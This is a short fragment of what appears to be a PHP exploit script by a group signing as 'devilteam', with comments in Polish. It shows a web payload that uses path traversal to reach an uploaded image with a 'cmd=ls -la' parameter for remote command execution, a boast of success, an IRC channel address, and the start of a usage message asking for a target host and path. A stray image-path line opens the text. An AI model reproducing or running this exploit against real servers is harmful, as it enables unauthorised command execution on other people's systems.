
engine=../zdjecia/devilteam.jpg?cmd=ls 
-la

No i mamy go! :)

Pozdrawiam Kacper

Jesli masz jakiekolwiek pytania to 
zapraszam na kanal IRC: 72.20.18.6:6667 
#devilteam

*/

print $devilteam;

if ($argc<4) {

echo "Usage: php ".$argv[0]." host path 
cmd options\r\n";

echo "host:      target server 
(ip/hostname)\r\n";

echo "path:      path to KGB\r\n";
